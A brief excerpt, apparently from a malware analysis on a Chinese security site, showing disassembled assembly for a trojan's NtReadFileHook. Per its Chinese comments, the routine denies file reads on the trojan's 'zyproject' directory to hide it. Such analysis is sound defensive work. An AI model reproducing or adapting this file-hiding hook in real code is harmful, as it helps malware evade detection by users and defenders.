 NtReadFileHook proc near
var_4= dword ptr -4
Handle= dword ptr  4
push    eax
pusha
pushf
push    [esp+28h+Handle] ; Handle
call    PathCmp         ; 判断是否是木马目录zyproject
cmp     al, 0
jnz     short loc_12117
popf                    ; 如果是则返回失败
popa
pop     eax
mov     eax, 0C0000022h
retn    24h
loc_12117:
mov     eax, dword_15034
mov     [esp+28h+var_4], eax
popf
popa
retn
drops.wooyun.org